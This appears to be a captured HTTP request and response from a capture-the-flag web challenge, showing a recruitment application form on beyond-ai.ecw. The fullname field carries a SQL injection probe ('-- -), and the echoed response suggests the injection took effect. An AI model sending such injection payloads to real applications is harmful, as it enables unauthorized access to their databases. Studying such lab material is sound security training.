 Request
Pretty Raw Hex
\n
1 POST /?ai-recruitment&application=3 HTTP/1.1
2 Host: beyond-ai.ecw
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 60
9 Origin: http://beyond-ai.ecw
10 DNT: 1
11 Connection: close
12 Referer: http://beyond-ai.ecw/?ai-recruitment&application=3
13 Upgrade-Insecure-Requests: 1
14
15 email=opencyber%40opencyber.com&fullname=Opencyber-SQLI'-- -
Response
Pretty Raw Hex Render
\n
md:h-screen lg:py-0">
22 <a href="#" class="flex items-center mb-6 text-2xl font-semibold
text-gray-900 dark:text-white">
23 Application status
24 </a>
25 <div class="w-full bg-white rounded-lg shadow dark:border md:mt-0 sm:max-w-md
xl:p-0 dark:bg-gray-800 dark:border-gray-700">
26 <div class="p-6 space-y-4 md:space-y-6 sm:p-8">
27 <h1 class="text-xl font-bold leading-tight tracking-tight text-gray-900
md:text-2xl dark:text-white">
28 Application number : 3
29 </h1>
30 <form class="space-y-4 md:space-y-6" method="POST">
31 <div>
32 <label for="email" class="block mb-2 text-sm font-medium
text-gray-900 dark:text-white">
Your email
</label>
33 <input value="opencyber@opencyber.com" type="email" name="email" id="
email" class="bg-gray-50 border border-gray-300 text-gray-900
sm:text-sm rounded-lg focus:ring-primary-600 focus:border-primary-600
block w-full p-2.5 dark:bg-gray-700 dark:border-gray-600
dark:placeholder-gray-400 dark:text-white dark:focus:ring-blue-500
dark:focus:border-blue-500">
34 </div>
35 <div>
36 <label for="fullname" class="block mb-2 text-sm font-medium
text-gray-900 dark:text-white">
Fullname
</label>
37 <input value="Opencyber-SQLI" type="text" name="fullname" id="
fullname" class="bg-gray-50 border border-gray-300 text-gray-900
sm:text-sm rounded-lg focus:ring-primary-600 focus:border-primary-600
block w-full p-2.5 dark:bg-gray-700 dark:border-gray-600
dark:placeholder-gray-400 dark:text-white dark:focus:ring-blue-500
dark:focus:border-blue-500">
38 </div>